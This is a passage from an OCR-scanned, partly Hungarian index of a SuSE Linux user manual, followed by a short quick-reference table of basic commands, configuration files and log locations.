irda.345 ISA cards. 309 ISA PnP initialize. 463 ISAP'n'P. 310 isapnp, 310-312, 314 ISDN, 173 configuration, 175 YaST, 176 ISDN terminal adapter, 190 isdn4linux. 173 isdn4linux.175 isdnctrl. 175 isdnlog, 179 iso-8859, 277 ISP, 563 ISP16, 395, 404 jade dsl, 422, 428 jelszó, 24 Job, 563 job ID, 212 job parameters SuSEFax, 208 job priority SuSEFax, 209 Jogosultság, 563 Jurix, 9 Könyvtárak, 564 Környezet, 564 Környezeti változó, 564 Köszönetnyilvánítások, 9 Kötés, 565 Központiegység, 565 készlet ap, 279 d. 176 doc, 183, 192, 222, 420 n, 215, 221 sec, 197 x, 236, 421 x3d, 281 xap, 278, 280 xsrv, 236 zq1,433 Kézikönyv lapok, 564 kézikönyvlapok, 7 kaland, 12

Kapcsoló, 563 Kapocs, 563 kardinfo. 341 kbatmon, 344 KDE, 4, 69, 188, 283, 285, 286, 288, 420, 434, 540 KDE munkaasztal, 285 KDEDIR, 289 kdehelp, 26, 288, 289, 293 kdisplay, 293 KDM, 44, 109, 110 kdm, 26, 109, 288, 290, 291, 421 Kernel. 563 kernel, 373, 540 compiling, 373 configuration, 376 modules, 374 parameters. 381 printer driver, 412 select SMP kernel, 103 separate modules, 427 sig11, 65 sig7, 65 kernel daemon, 458 kernel daemon, 375, 463 kernel modules configuration file, 424 kernel panic, 38 kernel too big, 377 kerneld, 375, 463 kernmod, 425 kernmods, 425 keyboard CapsLock, 462 delay, 462 map, 462 NumLock, 462 repeat, 462 keymap wrong in DOSmode, 61 kfm, 288, 291, 292, 547 kfontmanager, 279 Kijelölés, 564 kikbd, 280 kill, 195 kill, 506 kmid, 320 Kmod, 323, 375, 376

printer, 346

kmod, 349 knfsd, 424 knfsd. 424. 466 konfiguráció telepítés, 39 Konzol. 564 KPanel, 292, 293 Kpanel, 293 kpanel, 344 krpm. 434 Kurzor. 565 kvt. 186 kwm, 285, 288, 300 Lánc. 565 Láncszem, 565 LAN, 151, 565 LAN Manager, 223 Lance, 392 LANG, 461 language settings, 461 Lan Manager, 508 laptop, 333 latex-cover, 214 latex-cover, 214 Laza-lánc, 565 LC \*,461 LDAP server, 467 Leafnode, 203 leafnode, 203-205, 424, 425 leafnode, 203 Legfőbb betöltő rekord, 565 less, 9, 451, 471, 498, 499 libc5. 449 License, 549 LILO, 22, 23, 25, 38, 39, 45, 68, 91, 103-106, 117–123, 125 -140, 249, 250, 375, 378, 381, 383, 396, 397, 419, 420, 422, 437, 439, 440, 444, 456, 457, 477, 533, 566, 574 boot disk, 131 booting DOS, 135 booting DOS and OS/2,

135

booting OS/2, 134, 135 booting Windows NT, 133 DOS/boot Win 95/98, 132 installation, 128 parameters, 381 problems, 136 1024 cylinders, 137 diagnosis, 137 kernel from 2.0 onwards, 139 start messages, 137 sample configurations, 132 uninstall. 130 lilo. 117 components, 120 configuration, 122 interface, 120 introduction. 119 what is it. 120 where to install, 121 lilo.conf, 122 Link, 565 link symbolic, 500 Linus Torvalds, 3, 6, 12, 565 Linux, 215, 565, 567 start, 491 update, 417 Linux Development Platform Specification, 436 Linux Documentation Project, 447 Linux Standard Base, 435 Linux Training, 523 Linuxrc, 63, 152 linuxrc, 10, 28-32, 48, 49, 53, 58, 341, 418, 438, 439, 441, 443, 445, 446, 450, 451 live filesystem, 108 ln, 500 LOADLIN, 50-53 Loadlin, 45 loadlin, 44, 45, 52, 63, 64, 68, 117, 119, 138, 140, 141, 143, 145, 311, 383, 419, 437, 439, 443 Loadlin doesn't start, 64

LOADLIN.EXE, 51 loadlin.exe, 9, 439 local. 462 Local Area Network, lásd LAN locale, 461, 462 locate, 436, 470 log files, 471 logging in, 491, 539 logical partitions, 89 Logical Volume Manager, 93 Login remote, 471 login, lásd bejelentkezés, lásd T-Online, login, 469, 484, 539 login shell, 425 PAM, 423, 426 login:, lásd bejelentkezés Logitech, 264 Logitech Busmouse, 394 logout, 492 logsurfer, 483 logview, 427 loopback, 463 lpc, 351, 352 lpd, 353, 355, 361, 467 lpq, 351, 352 lpr, 351, 355, 491 lprm, 351, 352 lprsetup, 103, 356 ls, 496, 533 LS120 drives. lásd hardware, LS120 drives LSB, lásd Linux Standard Base lsmod, 375 lspci, 275 LUN, 385 lx\_suse, 176 lynx, 7, 468 m4, 202 MacOS, 567 MacOS, 230 MAD16, 395, 404 mail server

Postfix, 465

mailserver. 543 main menu. 82 make bzImage, 129 make menuconfig, 377 make zImage, 129 makemap, 202 makewhat, 426 makewhatis, 426 man, 294 man 1 lpr, 350 man 4 initrd, 441 man 5 printcap, 350 man 8 lpd, 350 man chroot, 217 Man in the Middle attacks. 479 man lpr, 351 Man-lapok, 566 management user. 111 manpage, lásd kézikönyvlapok, 503 manpages, 437 index, 426 MANPATH, 426, 564 Manuál oldalak, 566 manual, 503 masquerading, 197, 543 IP forwarding, 464 Mass storage media, 566 Master Boot Record, 566 mattrib, 511 MBR, 118, lásd Master Boot Record, 566 seeMaster Boot Record. 117 mc, 434 mc, 434 mcd, 511 mcopy, 511 mdel, 511 mdir, 511 Memória, 566 memory full, 546 not recognized, 384 protect, 384 reserve, 384 memory check, 384

Menü. 566 mformat. 511 mgetty, 205, 221 mgetty, 205, 221 Microsoft, 224 Midnight Commander, 434 MIME. 566 minicom, 186, 195, 421 Miro PC/TV, 329 MIT, 235 Mitsumi CD-ROM, 394, 403 Mitsumi FX-001(D), 394, 403 mke2fs. 65 mkfontdir, 278 mkfs. 451 mknod, 529 mksusewmrc, 302 mkswap, 451 mlabel, 511 Mlvwm, 285 mmd, 511 modeline, 276 modem, 462 configuration, 101 too loud, 189 modprobe, 375, 381, 396 parameters, 381 modules, 374 compile, 378 handling, 374 loading, 443 parameters, 444 modules.conf. 424 modules.conf.375 monitors. 264 more. 498 mount, 168, 324, 451, 509, 568 hard drive, lásd Mountpoint mountd, 169 Mounting, 567 Mountpoint, 567 mountpoint, 91 mouse, 462 Bus, 263 configuration, 101

HiTablet. 263 Logitech, 263 Logitech (MouseMan). 263 Microsoft. 263 MM series. 263 Mouse Systems, 263 PS/2. 263 mouse buttons, 264 mouse type, 264 Mozart, 395, 404 Mozart CD-ROM. 394, 404 mrd. 511 mread, 511 mren, 511 MS-Windows, 561 msdos.sys, 141 mt, 328, 329 mtools, 510 mtype, 511 Multiprocessing, 567 Multiprocessor, 567 multiprocessor system, lásd SMP CD-ROM, Multisession 394.403 Multitasking, 567 Multiuser, 567 mv, 499 Mwm, 283, 300 mwm, 300 mwrite, 511 MySQL, 425, 469 Name Service Caching Daemon Initialize, 466 Name Service Switch, 159 nameserver, 154, 156, 158, 465 configuration, 107 NCR 5380, 388, 397 NCR 53C400, 397 NCR 53c400, 388 NCR 53c406a, 389 NCR 53C810, 382 ncurses, 426 NE1000/2000, 401

NE2000, 396

Netatalk, 230 netatalk, 230, 231 NetBEUI. 224 NetBIOS, 224 netgroups, 166 netmask, 153, 155, 162 Netscape, 7, 67, 69, 70, 205 netscape, 7 netstat, 451 NetWare, lásd Novell Netware, 223 Network, 567 network, 151 configuration, 155 configuration files, 156 YaST, 106 dummy device, 463 network address, 162 network base configuration, 545 network card AM7990 chipset, 401 configuration, 101 network cards, 392 3COM 3c501, 398 3COM 3c503, 398 3COM 3c505, 398 3COM 3c507, 398 3COM 3c509, 398 3COM 3c515, 398 3COM 3c579, 398 3COM 3c590, 398 3COM 3c900, 398 AT1700, 399 Cabletron. 399 D-Link DE620, 403 DE10x, 399 DE20, 399 DE203, 400 DE204, 400 DE205, 400 DE42, 399 DE425, 399 DE434, 399 DE435, 399 DE450, 399 DE500, 399 DEC EtherWORKS, 399 Digital, 399

Digital DEPCA, 399 E21xx. 399 EtherBlaster, 401 EtherTeam 16i/32, 401 EtherWORKS 3, 400 Fujitsu FMV-181/182/183/184, 400 HP 10/100 VG-AnyLAN, 401 HP 27245, 401 HP 27247B, 401 HP 27252A, 401 HP 27xxx, 401 HP PCLAN, 401 HP PCLAN+, 401 IBM Token Ring, 402 ICL EtherTeam, 401 Intel EtherExpress 16, 400 Intel EtherExpress Pro 100, 400 Intel EtherExpressPro, 400 Lance, 401 Novell NE1000/2000, 401 SMC 9194, 402 SMC Ultra, 402 Token Ring, 402 WD80x3, 402 Western Digital, 402 Network File System, lásd NFS Network Information Service. lásd NIS network mask. 486 network monitor Argus, 470 network printer configuration, 108 pre-filter, 361 networks, 157 Neuhaus Triccy Data LCR, 190 News, 171 news, 203 leafnode, 203 NeXTSTEP, 285 NeXTstep, 508

NFS, 167, 567 daemon, 424 group IDs. 466 installation via, 85 Kernel NFS-Daemon, 466 server. 466 user IDs, 466 NFS client, 167 NFS server, 167, 168 nfsd, 169 nfsserv.424 NI6510.401 NIS, lásd YP, 166, 427 Client, 428 NIS domain, 166 NIS server. 166 nkita, 425 nkitb, 425 nn, 205 NNTP. 467 NNTP server, 465 nntpd, 467 nobody, 470 Notebook PCMCIA, 463 notebook, 333 IrDA, lásd IrDA power management, lásd APM Thinkpad, 63 notification scheme SuSEFax, 209 Novell, 224 Novell NE1000/2000, 401 Novell Server emulation, 468 nscd, 423 nsswitch.conf, 159 OLVASD.EL, 8 Olvwm, 283 olvwm, 285, 534

olwm, 534

opso, 424

Omnibook, 393

OpenLook, 285

online manual, 495

Operációs rendszer, 567

Operating System, 567

opso\_smp, 424 opsod\_up, 424 opsodsmp, 424 Optics Storage CD-ROM, 395, 404 Oracle, 3 Oracle 8, 69 OS, 567 OS/2, 206, 567 bootmanager, 119 Linux partíciók hozzarendelése, 57 OSS, 424

package checking dependencies, 98 configuration, 94 de-installation, 429 deleting, 100 index, 98 installation, 98, 429 installing, 99 searching, 98 selection, 95 Where is xyz now?, 428 package description, 96 package format, 428 package information, 96 package installation, 96 package manager, 428 packages compile, 433 packet filter, 197 PAM, 112, 423 MD5 passwords, 112 Panasonic CD-ROM, 395, 405 paper size SuSEFax, 210 parallel port architecture-specific, 412 ATAPI CD-ROM, 413 ATAPI floppy disks, 413 ATAPI streamer drive, 413 generic ATAPI device, 413 IDE devices, 412

IDE hard drive, 413 IDE protocol driver, 412 kernel parameter. 396. 411 parallel port seehardware, parallel port, 322 Parancssor, 567 Paride, 412 parport subsystem, 322 partíció, 55 partíció csökkentése, 55 partition creating, 88 formatting, 93 swap, 70 types, 67 Partition Magic, 46 partitioning, 88, 543 experts, 69 novices. 67 partitions additional, 544 configuring, 74 extended, 89 formatting, 76 logical, 89 primary, 89 swap, 88 passwd, 166 password, 24 PATH, 6, 194, 288, 289, 483, 484, 493, 564 Path, 567 path absolute, 573 relative. 573 Patrick Volkerding, 12 PC, 567 PC cards, lásd Hardware, PC cards PCMCIA, 333, 419, 463 APM, 339 cardmgr, 334 configuration, 334 Ethernet, 335 help programs, 341 IDE, 335 installation, 341 **ISDN**, 335

modem. 335 problems, 339 scheme. 336 SCSI, 335 software, 334 Token Ring, 335 pcmcia, 341, 342 pep, 69 perl, 4, 470 permissions, 470, 496, 499, 501 Samba, 225 pg datab, 427 PGP. 571 Philips CM206, 395, 404 PHP. 426 phpdoc, 426 pine, 205 ping, 481 Pipe. 567 PLIP parallel port, lásd hardware, parallel port plp, 360 plug'n'play, 310 pnpdump, 310-312 portmap, 40, 107 portmapper, 156, 427, 465 ports parallel, 349 Postfix, 465 postfix, 465 postfix, 426 postgres, 422, 427 PostgreSQL, 422, 427 PostScript template SuSEFax, 214 power management, 342 PowerPC, 567 PPP, 172 ppp default, 195 ppp-up, 193, 194 ppp.chat, 193 ppp\_nt, 192 pppd, 172, 193 primary partitions, 89 print manager(lpd), 353 printcap, 354 PRINTER, 351

printer checklist, 369 configuration, 102 connecting to a Windows printserver, 108 daemon, 353 GDI printer, 368 kernel parameter, 396 Lexmark, 368 network printer, lásd network printer parallel port, lásd hardware, parallel port stop printing, 353 Windows only, 368 printer accounting, 360 printer driver, 412 printer drivers, seeprinter filter353 printer filter, 353, 355 apsfilter, 355 apsfilter-configuration, 357 for network printer, 361 printer operation, 349 printer queue terms, 350 printer queues in the apsfilter, 356 run, 350 printers overview, 349 supported, 364 printing lpd. 467 accounting, 360 kernel 2.2.x, 422 Novell NetWare, 108 Novell NetWare print servers, 108 remote, 354, 357 Samba, 108 transverse, 356 printing system, lásd spool system Pro Audio Spectrum, 385, 395 Pro Audio Spectrum 16, 395 problems

during installation, 60 Proc-filesystem, 568 Process. 568 process. 561 Process(z) or. 568 Processzor. 568 processzor Cyrix 686, 38 Processzus, 568 procmail. 202 Professional Services, 522 program invoke. 493 sourcecode, 96 programming core files, 505 programs compile, 433 Prompt, 568 protect I/O address, 384 protected mode, 64 Protokoll, 569 Proxy FTP. 468 Gopher, 468 HTTP. 468 ps, 506, 568 ps. 506 pstree, 507 Puffer, 569

qmail, 200 queueing agent HylaFAX, 217, 218 Qvwm, 285

radius, 467 RAM, *lásd* memory, 569 RAMDAC, 266 Ramdisk Initial Ramdisk, 463 rawip, 171, 180, 183 rawip-HDLC, 180 rawrite, 59 rawrite.exe, 59 rc, 457 /etc/rc.config, 459 rc.config, 461 rcp.ugidd, 466 rdev. 125 README. lásd OL-VASD.EL reboot, 384, 459, 469, 492 receive queue, 212 SuSEFax, 206 remove directory, 495 Rendszergazda, 569 rendszerindítás eljárások, 44 hajlékony lemezről, 58 Rendszermag, 569 rendszermag SMP rendszermag kiválasztása. 38 rescue disk. 449 rescue system launch. 450 use. 451 Reset. 569 reset. 384 resolv.conf, 161 Restart Function, 296 RFC1861, 216 RFC959, 216 Richard Stallman, 560 Rlogin, 569 rlogin, 465, 471 rm, 499 rmail, 465 rmmod, 374 ROM, 569 Root, 569 Einloggen, remote, 471 root, 41 Root directory, 570 root partition, 384 route, 164, 451 route.conf, 164 routed, 164 router, 486 IP forwarding, 464 routing route.conf, 164 Roxen, 427 roxen, 427 roxenint, 427 roxenssl, 427

RPC mount daemon, 168 RPC NFS daemon, 168 RPC portmapper, 166, 168 rpc.mountd, 168, 465, 466 rpc.nfsd, 107, 168, 465, 466 rpc.portmap, 168 RPM, 428, 570 database, 471 RPM (rpm), 428 rpmorig, 429 rpmsave, 429 rpm, 423, 426, 427, 433 rpm, 570 Runlevel New Meaning, 428 runlevel, 456 changing, 457 rwhod, 466 rxvt. 186 rzsz, 428 Sajátgéppel (My, 64 Sajátkönyvtár, 570 Samba, 223, 468 permissions, 225 samba, 223 SANE, 327 Sanyo CD-ROM, 395, 404 SaX, 26, 114, 236-238, 251, 255-260, 262, 263 sax. 236 SaX2, 236-241, 244-251, 253, 254, 270, 272, 275, 276, 279, 280 automatic configuration, 239 manual configuration, 240 sax2, 239 sax2, 236 sax2,236 scanner configuration, 101 scanners, lásd hardware, scanners lásd PCMCIA, scheme, scheme SCO UNIX, 508 screen resolution, 274

SCSI Adaptec AHA-152x/151x/1505. 397 AdvanSys, 387 AHA-152x/151x/1505, 385 AHA-154x, 386 AHA-274x, 386 AHA-284x, 386 AHA-294x, 386 AM53/79C974, 387 Future Domain, 388, 397 LUN. 385 NCR 5380, 388, 397 NCR 53C400, 397 NCR 53c400, 388 NCR 53c406a, 389 Seagate ST01/02, 389 streamer. 385 TMC-16x0. 388. 397 TMC-885/950, 388 Trantor T128/128F/228, 389 Trantor T130B, 398 Scwm, 285 SDB, 7 sdb en, 183 Seagate ST01/02, 389 searchlist, 464 secure shell daemon, 468 Security, 475 security firewalls, 197 printing, 353 sed. 4 Segítség kézikönyvlapok, 7 segítség, 7 könyvek, 9 selecting a kernel, 103 selecting keyboard layout, 83 selecting the language, 83 send queue, 212 SuSEFax, 206 sendfax, 205 sendfax, 205 sendmail, 108, 163, 200-

203, 420, 424, 465, 489

configuration, 107 sendmail, 460 sendmail -q, 202, 465 series index, 98 searching, 98 series selection, 95 server.exe, 119 services, 524 SeSEFax, 205 set up time, 468 setserial, 321, 326 setting filesystem, 90 SETUP, 50-52, 103, 356-358, 361, 362 Setup, 58 setup, 58, 59, 140, 141 SETUP.EXE, 50, 51 setup.exe, 9, 63 seyon, 186, 421 sgcheck, 327 sh, 570 share, 224 SHELL, 564 Shell, 570 shell, 484 shlibs5,422 shutdown, 44, 451, 469, 492 Siemens, 3 Simple Network Paging Protocol, 216 SINUS Firewall I, 487 size of installation, 94 smail, 200 smarthost, 201 SMB. 223 SMC 9194, 402 SMC Ultra, 402 SMP, 570 rendszermag kiválasztása, 38 select kernel, 103 SMTP, 200, 465 SNiFF+, 69 **SNPP**, 216 software free software, 560 Software AG, 3 Sony CDU31A, 395, 404

Sony CDU33A, 395, 404 Sony CDU535 CD-ROM, 395.405 Sound AD1848/CS4248 Chip (MSS), 405 Creative Ensoniq 1371 chipset, 406 Crystal 423x chipsets, 406 Ensonig 1370 chipset, 406 Generischer OPLx driver. 406 MAD16, 407 Turtle Beach Classic/Monterey/Tahiti, 407 sound. 540 AD1816 Chip, 405 Aztech Sound Galaxy, 410 Ensoniq SoundScape, 410 Gravis Ultrasound, 406 AudioTrix MediaTrix Pro, 410 MPU401, 407 OPL3, 408 OPL3-SA1, 408 OPL3-SAx, 409 Personal Sound System (ECHO ESC614), 409 Pro Audio Spectrum, 409 S3 Sonic Vibes, 410 Sound Blaster and clones. 410 Sound Blaster DSP chipsets, 411 Turtle Beach Maui and Tropez, 407 Turtle Beach Maui, Tropez, Tropez Plus, 411 Turtle Beach MultiSound, 407 Turtle Beach Pinnacle/Fiji, 408 UART401, 411 UART6850, 411 YMF71x, 409

sound card Pro Audio Spectrum, 395 Soundblaster 16, 318 source code, 543 compile, 433 sourcecode, 96 sources, 96 compile, 433 sp, 422 spindown, 344 spool system, 349 apsfilter, 355 control, 351 daemon. 353 filter, 353, 355 network printer, 361 parts, 350 queues, 354 spooling terms. 350 spooling mechanism SuSEFax, 207, 215 spooling system apsfilter printer queues, 356 apsfilter-configuration, 357 squid, 467 squid, 426 squid2, 426 SSH, 571 ssh, 114, 478, 489, 541, 571 SSL, 480, 571 standby, 342 StarOffice, 424, 541 Staroffice. 69 start, 491 startup scripts, 162 startx, 109, 254, 295 Stefan Endrass, 12 streamer SCSI, 385 streamers, *lásd* hardware, streamers SUID, 481 SUN. 3 SunOS, 508 Support Commercial, 522

Professional Services. 522 Services. 522 support e-mail, 518 hotline, 519 installation, 517 phone numbers, 519 services, 524 the fastest way to get help, 518 times, 519 SuSE services, 524 SuSE, 524 suse, 288 launch rescue system, 450 SuSE, 435 SuSEconfig, 41, 114, 156, 157. 166. 202. 291. 303, 336, 421, 428, 451, 461-463, 466-468, 472, 533 SuSEconfig, 459, 461 SuSeconfig, 204 SuSEFax, 206, 211, 215 susefax, 206 susefax.images SuSEFax, 206 susefax.phonebook.file SuSEFax, 206 susefax.setup.file SuSEFax. 206 susefax.setup.path SuSEFax. 206 susehelp, 183 susehilf, 222 SuSE Linux, 435 help system, 446 installation, 441 rescue system, 449 SuSEwm, 301 susewm, 110, 283, 288, 295, 296, 300-303 general, 300 setting, 110 usage, 301 susewm, 300 susewm-et, 301

# Tárgymutató

suspend, 342 Swap, 571 swap partition, 70, 88 creating, 76 swat. 228 sx. 428 Sybase, 3, 69 Symbolic link, 571 symbolic link, 500 Svn Flood Protection, 464 syncPPP, 180 SYSLINUX. 383 Syslinux, 58 syslinux, 439 syslog, 451 sysp, 239 system, 504 update, 417 System administrator, 571 System Commander Deluxe, 46 system configuration, 114, 461 system information, 442 system is too big, 377 system messages, 541 system properties SuSEFax, 206 system updating YaST, 100 System V, 455 szöveges fájlok olvasása, 9 Szabad Szoftver Alapítvány (Free Software Foundation (FSF)), 560 Szabvány ki/be (Standard in/out), 570 Szerkesztő, 570 Szerver, 570 Szimbólikus-lánc, 571 szoftver kiválasztása, 36 szoftver-kiválasztás első telepítés, 21

T-DSL, 192 T-ISDN-DSL, 185 T-Online login, 192 PPP, 192

Többfeladatos feldolgozás, 571 Többfelhasználós, 572 rendszetöbbprocesszoros rek, lásd SMP Többrésztvevős feldolgozás. 572 tape drives, lásd hardware, tape drives tar, 73, 425, 437, 501 tar, 425 Task, 571 Tcl/Tk. 424 TCP wrapper, 488 tcpd, 488 tcsh, 570 telecable, 184 Telepítés a nyelv kiválasztása, 18 telepítés YaST indítása. 33 a rendszer indítás beállítása. 22 alapkonfiguráció, 39 az X beállítása, 25 bejelentkezés, 43 egér, 42 első telepítés, 15 frissítés, 19 indítólemez, 58 konfiguráció kiválasztása, 36 linuxrc. 29 login:, 41 merevlemez kiválasztás. 20 rendszerelemek beállítása. 26 rendszerindítás, 44 rendszermag kiválasztása, 38 szöveges YaST1-gyel, 28 szoftver kiválasztása, 36 telepítés utáni bejelentkezés, 26 telephone book SuSEFax, 213 Telix, 186 Telnet, 571

telnet, 107, 451, 465, 471, 484, 488, 533, 541 temporary files delete, 471 termcap, 436 Terminál. 571 terminal programs, 186 terminal window, 541 testing a PC, 445 teTeX. 422. 435 Texinfo. 437 Texinfo fáilok. lásd texinfo texpire, 203, 205 text console, 469 The XFree86 Project, 235 Thinkpad initial installation, 63 tiff. 211 TIFF Software, 211 tiffg3, 210 timezone, 461, 468 tin, 205 TIS Firewall Toolkit, 487 Titkosítás, 571 Tkinfo (tkinfo), 437 tkInfo. 7 tkinfo-t.7 TMC-16x0, 388, 397 TMC-885/950, 388 Token Ring, 402 top, 507 toppp, 192 traceroute, 425 Training, 523 Transmission Subscriber Identification, 212 Trantor T128/128F/228, 389 Trantor T130B, 398 Tripwire, 482 tripwire, 479, 482 TSI, 212, 222 ttmkfdir, 278 ttmkfdir, 278 Twm, 285 ugidd, 169 ulimit, 505

Umgebungsvariable \$HOME, 291, 361 DISPLAY, 569, 573 FEATURE, 356 GS RESOL, 368 HOME, 288, 291, 305. 564, 570 KDEDIR, 289 LANG, 461 LC \*,461 MANPATH, 426, 564 PATH, 6, 194, 288, 289, 483, 484, 493, 564 PRINTER, 351 SHELL, 564 **USER**, 564 WINDOWMANAGER, 287, 288, 295 umount. 509 UMSDOS, 572 Unicode, 278 uninstall LILO. 130 Universal Serial Bus, lásd USB UNIX, 206, 215, 491, 557, 567, 570, 572 Unix98 PTY, 423 update, 417, 539 installing packages, 99 URL, 572 **USB**, 323 USENET, 203 USER, 564 user management, 111 user account, 24 useradd, 112 userdel, 112 users adding, 491 USRobotics, 221 **UUCP, 200** 

vertical frequency, 264 **VESA**, 573 Vesa local bus, 65 VG-AnyLAN, 401

vi, 4, 451, 499, 514, 515, 534, 570 Virtuális memória, 573 virtual consoles, 495 virtual screen, 274 virtuoso. 69 Virus, 45 virus, 120, 478 viruses. 541 VLB, lásd Vesa local bus vmlinuz, 529

w, 506 Wabi, 69 WAN, 171, 573 WD80x3, 402 Western Digital WD80x3, 402 wget, 468 wget, 432 Wide Area Network, lásd WAN widget, 304 Wildcards, 573 wildcards, 498 window, 304 window manager configuration, 304 fvwm2, 294 setting, 110 start, 295 287. WINDOWMANAGER, 288, 295 windowmanager, 283 tasks, 286 Windows, 215, 216, 544 Samba, 468 SMB, 223 Windows, 223 Windows Explorer, 64, 143 Windows NT, 206, 223 bootmanager, 119 Windows partíciók, 91 Windows 95 Linux partíciók hozzárendelése, 56 Windows 95/98 bootmenu, 141 DOS mode, 50

Linux partíciók hozzarendelése, 57 Windows 95/98/ME, 567 Windows 98. lásd Windows 95 Windows for Workgroups, 508 Windows NT, 508 Windows NT/2000, 567 WinFlex, 216 WinFlex, 216 WINS, 224 Wm2, 285 wrapper SuSEFax, 206 WU-FTPD, 424 wuftpd, 421 Wvdial, 187 wydial, 172, 186-189, 191, 192, 335, 336, 346 wvdial.lxdialog, 188 wvdial.tcl, 188 WWW-server, 543 X -probeonly, 268, 269 X Consortium, Inc., 4, 235

X Szerver, 573 X Window rendszer, 4, 270, 573 X Window System, 235, lásd X11, 573 X.75, 180 X11, 235 .Xresources, 305 character fonts, 276 configuration, 238, 263 keyboard, 264 mice, 263 monitors, 264 X server, 266 defaults, 304 display manager, 469 driver, 275 fonts, 276 framebuffer, 249 graphics cards, 266 logfile, 253 mkfontdir, 276 optimization, 270

shutdown, 469 start. 254 troubleshooting, 249 True type font, 276 ttmkfdir, 276 user settings, 305 VGA, 250 VGA16, 250 X11R1, 235 x3dlabs, 421 xarchie, 305 xcyrix, 421 xdevel33.436 XDM, 109, 110 xdm, 109, 287, 290, 421, 463, 560 xdvi, 491 Xenix, 508 XF86 8514, 237 XF86 Mach32, 237 XF86 Mach8, 237 XF86 S3, 237 XF86Config, 263 clocks, 274 depth, 274 device, 272, 274 device section, 275 driver. 273 files, 272 input device, 272 modeline, 272, 274 modes, 272, 274 monitor, 272, 274 monitor section, 276 screen. 272 screen section. 273 server flags, 272 server layout, 273 subsection display, 274 xf86config, 236, 238, 263, 266, 268, 270 XF86Setup, 236, 263 xformsd, 423 XFree86, 2, 5, 236 history, 235 xfsetup, 236 xglint, 421 xinetd, 465, 488

XInfo (xinfo), 437 xinfo. 7 xinit. 238 xisdnload, 173 xkevcaps, 280 xkeycaps, 280 xli. 296 xlsfonts, 279 xntp, 469 xpmroot, 296 xrdb. 306 xrpm, 434 xset -fp, 276xset +fp, 276 xsetpointer, 280 xsetroot, 298 xsis.421 xterm, 173, 186, 281, 295, 296, 306, 565 xv, 296 xvga16,236 xvidtune, 252 Xwrapper, 421 YaST, 2, 5, 10, 15, 16, 22, 23, 25-29, 31-45, 48, 57, 64, 68, 74-79, 81-84, 86, 89, 93-106, 109. 111-115. 108. 122, 128, 132, 138, 151, 152, 155, 156, 162. 167. 173. 174. 176–191, 200-202, 204, 236, 238, 255, 259. 281. 294. 301-303. 313. 319. 329. 335, 336, 338, 339, 346. 349. 354. 356. 357, 359, 361, 362, 368, 369, 374, 418-423, 425, 428, 433, 434. 439. 447-449. 460-464. 478, 481, 492. 518. 529-531. 533, 541, 542, 545, 557, 562 LILO, 103, 104 administration, 100 backup, 113

boot configuration, 103 boot kernel. 103 configuration. 94 configuration file, 114 formatting, 93 fstab file. 93 function keys, 81 group administration, 112 index of all series and packages, 98 inode density, 92 installation. 82 installation medium, 83 installing packages, 99 integrating hardware, 101 kdm. 109 main menu. 82 network. 106 package deleting, 100 package dependencies, 98 package selection, 95 partitioning, 88 selecting a kernel, 103 selecting keyboard layout, 83 selecting the language, 83 series selection, 95 setting filesystem, 90 setting mountpoint, 91 setting the filesystem type, 90 setting up a CD-ROM drive. 101 setting up a modem, 101 setting up a mouse, 101 setting up a network card, 101 setting up a printer, 102 setting up a scanner, 101 size of installation, 94 susewm, 110 system security, 114 system updating, 100 user management, 111 xdm, 109 XFree, 114 YaST, 81 yast ISDN, 176

yast, 43, 81 YaST1, 31, 55, 418 YaST2, 15, 17–23, 25, 28, 242, 281, 341, 418, 428 billentyűzet, 19 egér hozzáadása, 19 időzóna, 19 ybind, 167 Yellow Pages, *lásd* YP YP

client configuration, 107 server, 467 YP server update, 427 yp.conf, 166 ypbind, 167 ypclient, 428 ypserv, 427 yudit, 278 yudit, 278

# ZIP drive parallel port, *lásd* hardware, parallel port ZIP drives, *lásd* hardware, ZIP drives
# Referencia: A legfontosabb parancsok és fájlok

## Fordította: Zelena Endre

A parancsok és az opciók közötti kihagyás ("szeparátor") nem maradhat el, azt "whitespace"-ként (szóköz, tabulátor) kell bevinni. Lásd a 1.3 fejezetben (7. oldal).

#### Információk, leírások

| less <file name=""></file>          | Fájl megjelenítése                                   |
|-------------------------------------|------------------------------------------------------|
| cd <directory></directory>          | Könyvtárváltás a megadottra                          |
|                                     | (Hiba: cdDirectory                                   |
| ls -l <dir_or_file></dir_or_file>   | Könyvtár és fájl attribútumok megjelenítése          |
| rpm -qi <package name=""></package> | Információk a megadott csomagról.                    |
| man <command/>                      | A <b>parancs</b> kézikönyvlapja.                     |
| /usr/doc/howto                      | Jónéhány "HOGYAN" dokumentum, nagyon sok témakörben. |
| /usr/doc/packages/*                 | A telepített csomagok dokumentációi.                 |
| /usr/doc/packages/i41/REA           | MDME.Quick                                           |
|                                     | Aktuális ISDN leírás                                 |

## Konfigurációs fájlok és naplók

| ~                                                  | A HOME, azaz a bejelentkezési könyvtár szinonímája                                                                         |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| /etc                                               | Konfigurációs fájlok helye                                                                                                 |
| /etc/conf.modules                                  | Automatikusan betöltődő kernel-modulok paraméterei                                                                         |
| /etc/rc.config                                     | A SuSE Linux beállításait tartalmazó fájl                                                                                  |
| /etc/rc.config.d                                   | Az /etc/rc.config-hoz tartozó könyvtár                                                                                     |
| /etc/profile                                       | A bejelentkezési shell (parancsértelmező) konfigurációja                                                                   |
| /etc/profile.d                                     | A /etc/profile-hoz tartozó könyvtár                                                                                        |
| ~/.profile                                         | Saját kiegészítések a /etc/profile-hoz.                                                                                    |
| /var/log<br>/var/log/messages<br>/var/log/boot.msg | asu meg ~/.basnrc, ~/.basnrc_login<br>A rendszer naplófájljai<br>Általános rendszerüzenetek<br>A kernel betöltési üzenetei |

## Rendszerindítás

| /etc/lilo.conf | A LILO beállításai                         |
|----------------|--------------------------------------------|
| /sbin/init.d   | Rendszerindításkor futó scriptek könyvtára |

## X-Window beállítások

| /etc/XF86Config         | Az X-Window kiszolgáló be | állításai           |
|-------------------------|---------------------------|---------------------|
| ~/.X.err                | Az X-kiszolgáló üzenetei  |                     |
| /var/X11R6/bin/X> /usr/ | X11R6/bin/XF86_xxxx       | X-Window kiszolgáló |

# Hálózat

| /sbin/ifconfig         | Hálózati konfiguráció lekérdezése                |
|------------------------|--------------------------------------------------|
| /sbin/route -n         | Routing-táblázat lekérdezése                     |
| ping $<$ IP number $>$ | A megadott számítógép elérhetőségének vizsgálata |